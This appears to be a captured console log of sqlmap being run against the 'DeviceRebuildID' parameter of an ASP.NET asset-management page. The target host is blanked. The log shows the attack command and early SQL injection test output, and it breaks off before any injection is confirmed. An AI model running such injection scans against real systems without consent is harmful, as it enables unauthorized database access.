 C:\Python27\sqlmap>sqlmap.py -u "http:// /ANMAI/Asset/Device/Devi
ceRebuildInfo_View.aspx?DeviceRebuildID=1" --dbms=mssql --current-user --current
-db --batch
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:36:39
[09:36:40] [INFO] testing connection to the target URL
[09:36:44] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[09:36:44] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[09:36:45] [INFO] target URL is stable
[09:36:45] [INFO] testing if GET parameter 'DeviceRebuildID' is dynamic
[09:36:46] [WARNING] GET parameter 'DeviceRebuildID' does not appear dynamic
[09:36:47] [WARNING] heuristic (basic) test shows that GET parameter 'DeviceRebu
ildID' might not be injectable
[09:36:47] [INFO] testing for SQL injection on GET parameter 'DeviceRebuildID'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] Y
[09:36:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:36:55] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par